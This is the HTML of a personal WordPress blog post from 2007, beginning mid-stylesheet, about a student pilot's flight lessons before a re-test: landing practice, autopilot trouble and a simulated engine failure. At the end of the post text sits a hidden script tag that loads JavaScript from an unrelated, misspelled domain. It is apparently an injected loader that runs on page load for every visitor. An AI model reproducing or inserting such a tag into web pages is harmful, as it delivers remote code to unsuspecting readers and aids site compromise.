.tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#1e73be; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-270x270.jpg" />
		
</head>
<body class="post-template-default single single-post postid-225 single-format-standard">
<div class="theme-wrapper">
	
	
	
	
	<div class="fln">
		<div class="wrp clearfix">
												<a class="fl-l" href="https://wingingitblog.com/">
						<img src="https://wingingitblog.com/wp-content/themes/rise/inc/images/logo.png" alt="Winging It">
					</a>
										<div class="fl-s clearfix">
																<ul>
											<li class="fb"><a
								href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 225);"><span>Share</span></a>
						</li>
																<li class="tw"><a
								href="https://twitter.com/share?text=Lessons 109 and 110 &#8211; Getting Ready for the Re-test:&url=https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 225);"><span>Tweet</span></a>
						</li>
																										<li class="pt"><a data-pin-do="none"
						                  href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/&media=https://wingingitblog.com/wp-content/themes/rise/images/default_featured.jpg"
						                  onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 225);"><span>Pin</span></a>
						</li>
									</ul>
			</div>
		</div>
	</div>


	<div class="h-cc">
		<div id="floating_menu" data-float="default"
		     data-social='1'>
			<header class="side"
			        style="background-image: none; background-color:#0f8bee">
								<div class="h-i">
					<div class="wrp">
																			<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li  id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://wingingitblog.com/">Home</a></li>
<li  id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://wingingitblog.com/blog/">Blog</a></li>
<li  id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/winging/">About</a></li>
<li  id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/cookie-policy/">Cookie Policy</a></li>
<li  id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
			
			<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/category/flying/" itemprop="item"><span itemprop="name">flying&nbsp;»</span></a><meta content="3" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">Lessons 109 and 110 &#8211; Getting Ready for the Re-test</span><meta content="4" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-4"><div class="scn"><p class="ttl">Search</p><form action="https://wingingitblog.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section><section id="archives-3"><div class="scn"><p class="ttl">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wingingitblog.com/2021/12/'> December 2021 </option>
	<option value='https://wingingitblog.com/2021/05/'> May 2021 </option>
	<option value='https://wingingitblog.com/2021/02/'> February 2021 </option>
	<option value='https://wingingitblog.com/2020/12/'> December 2020 </option>
	<option value='https://wingingitblog.com/2020/11/'> November 2020 </option>
	<option value='https://wingingitblog.com/2020/10/'> October 2020 </option>
	<option value='https://wingingitblog.com/2020/05/'> May 2020 </option>
	<option value='https://wingingitblog.com/2020/01/'> January 2020 </option>
	<option value='https://wingingitblog.com/2019/12/'> December 2019 </option>
	<option value='https://wingingitblog.com/2019/11/'> November 2019 </option>
	<option value='https://wingingitblog.com/2019/10/'> October 2019 </option>
	<option value='https://wingingitblog.com/2019/09/'> September 2019 </option>
	<option value='https://wingingitblog.com/2019/07/'> July 2019 </option>
	<option value='https://wingingitblog.com/2019/04/'> April 2019 </option>
	<option value='https://wingingitblog.com/2019/02/'> February 2019 </option>
	<option value='https://wingingitblog.com/2019/01/'> January 2019 </option>
	<option value='https://wingingitblog.com/2018/12/'> December 2018 </option>
	<option value='https://wingingitblog.com/2018/11/'> November 2018 </option>
	<option value='https://wingingitblog.com/2018/10/'> October 2018 </option>
	<option value='https://wingingitblog.com/2018/09/'> September 2018 </option>
	<option value='https://wingingitblog.com/2018/08/'> August 2018 </option>
	<option value='https://wingingitblog.com/2018/07/'> July 2018 </option>
	<option value='https://wingingitblog.com/2018/06/'> June 2018 </option>
	<option value='https://wingingitblog.com/2018/02/'> February 2018 </option>
	<option value='https://wingingitblog.com/2017/12/'> December 2017 </option>
	<option value='https://wingingitblog.com/2017/11/'> November 2017 </option>
	<option value='https://wingingitblog.com/2017/10/'> October 2017 </option>
	<option value='https://wingingitblog.com/2017/01/'> January 2017 </option>
	<option value='https://wingingitblog.com/2016/12/'> December 2016 </option>
	<option value='https://wingingitblog.com/2016/06/'> June 2016 </option>
	<option value='https://wingingitblog.com/2016/04/'> April 2016 </option>
	<option value='https://wingingitblog.com/2016/01/'> January 2016 </option>
	<option value='https://wingingitblog.com/2015/12/'> December 2015 </option>
	<option value='https://wingingitblog.com/2015/09/'> September 2015 </option>
	<option value='https://wingingitblog.com/2015/08/'> August 2015 </option>
	<option value='https://wingingitblog.com/2015/06/'> June 2015 </option>
	<option value='https://wingingitblog.com/2015/05/'> May 2015 </option>
	<option value='https://wingingitblog.com/2015/04/'> April 2015 </option>
	<option value='https://wingingitblog.com/2015/03/'> March 2015 </option>
	<option value='https://wingingitblog.com/2015/02/'> February 2015 </option>
	<option value='https://wingingitblog.com/2014/12/'> December 2014 </option>
	<option value='https://wingingitblog.com/2014/10/'> October 2014 </option>
	<option value='https://wingingitblog.com/2014/09/'> September 2014 </option>
	<option value='https://wingingitblog.com/2014/08/'> August 2014 </option>
	<option value='https://wingingitblog.com/2014/04/'> April 2014 </option>
	<option value='https://wingingitblog.com/2014/03/'> March 2014 </option>
	<option value='https://wingingitblog.com/2013/12/'> December 2013 </option>
	<option value='https://wingingitblog.com/2013/11/'> November 2013 </option>
	<option value='https://wingingitblog.com/2013/10/'> October 2013 </option>
	<option value='https://wingingitblog.com/2013/09/'> September 2013 </option>
	<option value='https://wingingitblog.com/2013/08/'> August 2013 </option>
	<option value='https://wingingitblog.com/2013/07/'> July 2013 </option>
	<option value='https://wingingitblog.com/2013/05/'> May 2013 </option>
	<option value='https://wingingitblog.com/2013/04/'> April 2013 </option>
	<option value='https://wingingitblog.com/2013/02/'> February 2013 </option>
	<option value='https://wingingitblog.com/2013/01/'> January 2013 </option>
	<option value='https://wingingitblog.com/2012/12/'> December 2012 </option>
	<option value='https://wingingitblog.com/2012/11/'> November 2012 </option>
	<option value='https://wingingitblog.com/2012/10/'> October 2012 </option>
	<option value='https://wingingitblog.com/2012/09/'> September 2012 </option>
	<option value='https://wingingitblog.com/2012/08/'> August 2012 </option>
	<option value='https://wingingitblog.com/2012/06/'> June 2012 </option>
	<option value='https://wingingitblog.com/2012/04/'> April 2012 </option>
	<option value='https://wingingitblog.com/2012/03/'> March 2012 </option>
	<option value='https://wingingitblog.com/2012/02/'> February 2012 </option>
	<option value='https://wingingitblog.com/2011/12/'> December 2011 </option>
	<option value='https://wingingitblog.com/2011/11/'> November 2011 </option>
	<option value='https://wingingitblog.com/2011/10/'> October 2011 </option>
	<option value='https://wingingitblog.com/2011/09/'> September 2011 </option>
	<option value='https://wingingitblog.com/2011/08/'> August 2011 </option>
	<option value='https://wingingitblog.com/2011/07/'> July 2011 </option>
	<option value='https://wingingitblog.com/2011/06/'> June 2011 </option>
	<option value='https://wingingitblog.com/2011/02/'> February 2011 </option>
	<option value='https://wingingitblog.com/2011/01/'> January 2011 </option>
	<option value='https://wingingitblog.com/2010/12/'> December 2010 </option>
	<option value='https://wingingitblog.com/2010/11/'> November 2010 </option>
	<option value='https://wingingitblog.com/2010/10/'> October 2010 </option>
	<option value='https://wingingitblog.com/2010/09/'> September 2010 </option>
	<option value='https://wingingitblog.com/2010/08/'> August 2010 </option>
	<option value='https://wingingitblog.com/2010/05/'> May 2010 </option>
	<option value='https://wingingitblog.com/2010/04/'> April 2010 </option>
	<option value='https://wingingitblog.com/2010/03/'> March 2010 </option>
	<option value='https://wingingitblog.com/2010/02/'> February 2010 </option>
	<option value='https://wingingitblog.com/2010/01/'> January 2010 </option>
	<option value='https://wingingitblog.com/2009/12/'> December 2009 </option>
	<option value='https://wingingitblog.com/2009/11/'> November 2009 </option>
	<option value='https://wingingitblog.com/2009/10/'> October 2009 </option>
	<option value='https://wingingitblog.com/2009/09/'> September 2009 </option>
	<option value='https://wingingitblog.com/2009/08/'> August 2009 </option>
	<option value='https://wingingitblog.com/2009/07/'> July 2009 </option>
	<option value='https://wingingitblog.com/2009/06/'> June 2009 </option>
	<option value='https://wingingitblog.com/2009/05/'> May 2009 </option>
	<option value='https://wingingitblog.com/2009/04/'> April 2009 </option>
	<option value='https://wingingitblog.com/2009/03/'> March 2009 </option>
	<option value='https://wingingitblog.com/2009/02/'> February 2009 </option>
	<option value='https://wingingitblog.com/2009/01/'> January 2009 </option>
	<option value='https://wingingitblog.com/2008/12/'> December 2008 </option>
	<option value='https://wingingitblog.com/2008/11/'> November 2008 </option>
	<option value='https://wingingitblog.com/2008/10/'> October 2008 </option>
	<option value='https://wingingitblog.com/2008/09/'> September 2008 </option>
	<option value='https://wingingitblog.com/2008/08/'> August 2008 </option>
	<option value='https://wingingitblog.com/2008/07/'> July 2008 </option>
	<option value='https://wingingitblog.com/2008/06/'> June 2008 </option>
	<option value='https://wingingitblog.com/2008/05/'> May 2008 </option>
	<option value='https://wingingitblog.com/2008/04/'> April 2008 </option>
	<option value='https://wingingitblog.com/2008/03/'> March 2008 </option>
	<option value='https://wingingitblog.com/2008/02/'> February 2008 </option>
	<option value='https://wingingitblog.com/2008/01/'> January 2008 </option>
	<option value='https://wingingitblog.com/2007/12/'> December 2007 </option>
	<option value='https://wingingitblog.com/2007/11/'> November 2007 </option>
	<option value='https://wingingitblog.com/2007/10/'> October 2007 </option>
	<option value='https://wingingitblog.com/2007/09/'> September 2007 </option>
	<option value='https://wingingitblog.com/2007/08/'> August 2007 </option>
	<option value='https://wingingitblog.com/2007/07/'> July 2007 </option>
	<option value='https://wingingitblog.com/2007/06/'> June 2007 </option>
	<option value='https://wingingitblog.com/2007/05/'> May 2007 </option>
	<option value='https://wingingitblog.com/2007/04/'> April 2007 </option>
	<option value='https://wingingitblog.com/2007/03/'> March 2007 </option>
	<option value='https://wingingitblog.com/2007/02/'> February 2007 </option>
	<option value='https://wingingitblog.com/2007/01/'> January 2007 </option>
	<option value='https://wingingitblog.com/2006/12/'> December 2006 </option>
	<option value='https://wingingitblog.com/2006/11/'> November 2006 </option>
	<option value='https://wingingitblog.com/2006/10/'> October 2006 </option>
	<option value='https://wingingitblog.com/2006/09/'> September 2006 </option>
	<option value='https://wingingitblog.com/2006/08/'> August 2006 </option>
	<option value='https://wingingitblog.com/2006/07/'> July 2006 </option>
	<option value='https://wingingitblog.com/2006/06/'> June 2006 </option>
	<option value='https://wingingitblog.com/2006/05/'> May 2006 </option>
	<option value='https://wingingitblog.com/2006/04/'> April 2006 </option>
	<option value='https://wingingitblog.com/2006/03/'> March 2006 </option>
	<option value='https://wingingitblog.com/2006/02/'> February 2006 </option>
	<option value='https://wingingitblog.com/2006/01/'> January 2006 </option>
	<option value='https://wingingitblog.com/2005/12/'> December 2005 </option>
	<option value='https://wingingitblog.com/2005/11/'> November 2005 </option>
	<option value='https://wingingitblog.com/2004/01/'> January 2004 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://wingingitblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">3D Printing</option>
	<option class="level-0" value="25">airshows</option>
	<option class="level-0" value="103">books</option>
	<option class="level-0" value="98">commuting</option>
	<option class="level-0" value="51">computer</option>
	<option class="level-0" value="303">Coronavirus</option>
	<option class="level-0" value="105">drones</option>
	<option class="level-0" value="102">family</option>
	<option class="level-0" value="173">festival</option>
	<option class="level-0" value="26">flying</option>
	<option class="level-0" value="24">genealogy</option>
	<option class="level-0" value="109">Happy Holiday</option>
	<option class="level-0" value="309">Health</option>
	<option class="level-0" value="320">Home</option>
	<option class="level-0" value="1">Other</option>
	<option class="level-0" value="127">photography</option>
	<option class="level-0" value="14">RV</option>
	<option class="level-0" value="135">tools</option>
	<option class="level-0" value="10">travel</option>
	<option class="level-0" value="168">vehicles</option>
	<option class="level-0" value="131">web sites</option>
	<option class="level-0" value="97">work</option>
	<option class="level-0" value="4">You Should See This</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
		<section class="rw widget-rise-related" id="widget_thrive_related-2">
			<div class="scn">
									<p class="ttl">Recent Posts</p>
				
															<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/happy-new-year-6747683-80x45.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2022/">Happy New Year 2022</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/north-star-2869817-80x40.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-2021/">Merry Christmas 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/05/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1-60x80.jpeg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/extreme-spring-cleaning/">Extreme Spring Cleaning</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/5bbfcab9-1b95-4359-9bca-59485204a1aa-51x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/animate-your-ancestors/">Animate Your Ancestors</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/hires_logo-80x80.png')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/getting-the-covid-vaccine/">Getting The Covid Vaccine</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/12/72834-2020-new-year-background-on-lightening-curtain-ET-80x38.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2021/">Happy New Year 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/christmas-lettering-03-80x49.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-5/">Merry Christmas</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/design-02-01-80x50.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-thanksgiving-2020/">Happy Thanksgiving 2020</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/10/halloween2015_009-80x57.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-halloween-4/">Happy Halloween!</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/05/4306-QuarantineBirthday-tshirt-PR-67x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/birthday-and-stay-at-home-orders/">Birthday And Stay At Home Orders!</a>
															</div>

						</div>
													<div class="clear"></div>
			</div>
		</section>
		<section id="text-10"><div class="scn"><p class="ttl">Affiliate Disclosure</p>			<div class="textwidget"><p>There are affiliate links on this website, if you click those links and make a purchase I may receive an affiliate commission.</p>
<p><a href="https://wingingitblog.com/affiliate-disclosure/">Read More</a></p>
</div>
		</div></section>
	</aside>
	</div>
			
						<div class="bSeCont">

				<section class="bSe left">

					
<div class="awr">

	
	
	
				<h1 class="entry-title">Lessons 109 and 110 &#8211; Getting Ready for the Re-test</h1>
			<div class="met">
		<ul class="meta">
							<li>
											November 8, 2007									</li>
															<li>
													/
																			<a href="https://wingingitblog.com/category/flying/">
								flying							</a>
							
											</li>
														<li>
											/
										By					<a href="https://wingingitblog.com/author/tom/">
						tom					</a>
				</li>
													<li>
											/
										<a href="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/#comments">
						2						COMMENTS					</a>
				</li>
					</ul>

								<div class="mets">
								<div class="ss">
											<a class="fb" href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 225);"></a>
																<a class="tw"
						   href="https://twitter.com/share?text=Lessons%20109%20and%20110%20%26%238211%3B%20Getting%20Ready%20for%20the%20Re-test:&url=https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 225);"></a>
																										<a class="pt" data-pin-do="none"
						   href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/&media=https://wingingitblog.com/wp-content/themes/rise/images/default_featured.jpg"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 225);"></a>
									</div>
			</div>
			</div>

	
	
		<div class="awr-i">
		<p><a href="https://wingingitblog.com/wp-content/uploads/2007/11/5K61.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;" src="https://wingingitblog.com/wp-content/uploads/2007/11/5K6.jpg" alt="" id="BLOGGER_PHOTO_ID_5130455289110057442" border="0" /></a>I was scheduled to fly on Tuesday but, the winds were gusting over 30 knots so we pushed the flight to Wednesday at 3PM.  The plan was to go to <a href="http://www.airnav.com/airport/5K6">Westosha</a> for some more landing practice.</p>
<p>On the way there, I was under the hood.  Actually, I bought a pair of foggles and used them this time.  I like them better than the hood but, I noticed that there was more glare from the sun than there is with the full hood.  When flying west, it was just a little harder to read the instruments because of that glare.</p>
<p>The wind was favoring runway 21 so it was an easy pattern entry from the east.  Like last time, my first couple soft field ladings were pretty good while the next three were a little harder.  It is because I am experimenting with different flare heights and attitudes which, while educational, don&#8217;t necessarily result in the softest touchdown.  Don&#8217;t get me wrong, none of these landings were hard, they just weren&#8217;t as soft as the first two.</p>
<p>On the way back to <a href="http://www.airnav.com/airport/KUGN">Waukegan</a>, we practiced with the KAP 140 autopilot.  Mostly it went as expected except that neither of us could get it to level off at a preselected altitude.  I have to re-read the manual section about altitude preselect.  I have another flight scheduled today and we can try it again then.</p>
<p>Later Thursday&#8230;</p>
<p>This flight was in 408ES which only has a single axis autopilot so, we couldn&#8217;t try the altitude preselect again.</p>
<p>We went back to <a href="http://www.airnav.com/airport/KBUU">Burlington</a> for some more short filed work.  I got still more hood time on the way there.  Sandy piled on more distractions this time but, I managed to keep up OK.  Once at BUU, we did four short field landings on runway 29 then switched to the turf strip for one soft field.  No big problems with any landings today.  It was mostly just refining my speed control on final.</p>
<p>On the way home, Sandy pulled the power at 3200 feet.  I trimmed for 65 knots then hit the nearest button on the GPS.  It told me <a href="http://www.airnav.com/airport/5K6">Westosha</a> was 4.7 miles away so I turned toward that airport.  I didn&#8217;t think we would make it that far so, I picked out fields between us and the airport to use as alternates.  As it turned out, I was so worried about coming up short of the runway that I ended up way high on final.  I would have landed very close to the far end of the runway or overshot it completely.  I have to get better at judging those long power off descents.  As Sandy said, it is a matter of experience and, we just  don&#8217;t get a lot of practice doing it.</p>
<p>One more flight Sunday then the re-test on Monday &#8211; weather permitting.<script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>	</div>
	<div class="clear"></div>
	
	
	
				<div class="pnav">
			<a class="pav left" href="https://wingingitblog.com/lesson-108-short-session-in-the-pattern/">
				<span>Previous Post</span>
				<span>Lesson 108 &#8211; Short Session in the Pattern</span>
			</a>
			<a class="pav right" href="https://wingingitblog.com/lesson-111-final-tuneup/">
				<span>Next Post</span>
				<span>Lesson 111 &#8211; Final Tuneup?</span>
			</a>
		</div>
	</div>

	<div id="comments" class="comments-compat-rise">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
						<li class="comment even thread-even depth-1" id="comment-161">
				<div id="div-comment-161" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">David</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/#comments/161">November 11, 2007 at 10:20 am</a>		</div>

		<p>Sounds good, looking forward to hear about the retest.</p>
<p>About the KAP 140, it won&#8217;t level off unless the alitude is ARMed.  The display will indicate ALT ARM below the VS indication if it is.</p>
<p>Good luck!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/?replytocom=161#respond' data-commentid="161" data-postid="225" data-belowelement="div-comment-161" data-respondelement="respond" data-replyto="Reply to David" aria-label='Reply to David'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-162">
				<div id="div-comment-162" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Anonymous</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/#comments/162">November 11, 2007 at 1:56 pm</a>		</div>

		<p>Best of luck.</p>
<p>-Bob</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/?replytocom=162#respond' data-commentid="162" data-postid="225" data-belowelement="div-comment-162" data-respondelement="respond" data-replyto="Reply to Anonymous" aria-label='Reply to Anonymous'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
			</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>

				</section>


				</div>										
		</div>
				<div class="clear"></div>
	


<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright 2015-2024 by Thomas L. Clough - Designed With <a href="https://thrivethemes.com/affiliates/ref.php?id=4060" rel="nofollow" target="_blank">Thrive Themes</a> - Powered By <a href=" https://wordpress.com/alp/?aff=16917&cid=1803839 " rel="nofollow" target="_blank">WordPress</a> - Hosted By <a href="https://www.wealthyaffiliate.com/hosting/a_aid/4a277ffe/data1/am" rel="nofollow" target="_blank">Wealthy Affiliate</a>														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
																<li class="fb">
							<a href="https://www.facebook.com/thomas.clough.58" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/wingingitblog"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCYnxhU4KZgrHrscObOrLx8g" target="_blank"></a>
						</li>
																<li class="pt">
							<a href="https://www.pinterest.com/tomclough/" target="_blank"></a>
						</li>
									</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	<div id="amzn-assoc-ad-6b902ad1-27bf-473c-bc0e-ff86cb73d697"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=6b902ad1-27bf-473c-bc0e-ff86cb73d697"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script><script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
	<div class="tcm-thank-you-submited tcm-border-color-ac">
		<#= custom_message #>
	</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
	<div class="tcm-posts tcm-border-color-ac">
	        <#= custom_message #>
	        <div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		        <# ThriveComments.related_posts.forEach( function ( value ) { #>
			        <div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
				        <# if ( show_featured_image ) { #>
				            <div>
		                         <a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
	                            </a>
				            </div>
					    <# } #>
				        <h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


